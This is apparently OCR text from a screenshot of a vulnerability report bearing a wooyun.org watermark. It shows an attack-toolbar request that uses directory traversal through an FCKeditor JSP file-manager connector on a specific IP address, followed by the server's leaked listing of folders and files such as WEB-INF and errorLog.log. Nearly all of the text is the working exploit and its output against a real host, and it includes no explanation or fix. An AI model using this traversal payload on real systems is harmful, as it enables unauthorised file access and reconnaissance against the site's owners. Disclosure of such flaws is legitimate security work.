 SQL XSS Encryption Encoding Other
Load URL
http://122.227.170.139//FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=File&CurrentFolder=
/../../
Split URL
Execute
Enable Post data Enable Referrer
<Folder name="socketserver"/>
<Folder name="tree"/>
<Folder name="upload"/>
<Folder name="UserFiles"/>
<Folder name="WEB-INF"/>
<Folder name="website"/>
<Folder name="xtree"/>
</Folders>
−<Files>
<File name="AdminInstructions.html" size="2"/>
<File name="bizNavigate.iml" size="17"/>
<File name="downloadfile.jsp" size="0"/>
<File name="errorLog.log" size="56"/>
<File name="errPage.jsp" size="4"/>
<File name="happyaxis.jsp" size="16"/>
<File name="index.html" size="2"/>
<File name="index.jsp" size="0"/>
<File name="ROOT.js" size="50032"/>
<File name="showsuccesspage.jsp" size="2"/>
<File name="SOAPMonitorApplet.jar" size="19"/>
<File name="sucPage.jsp" size="2"/>
</Files>
www.wooyun.org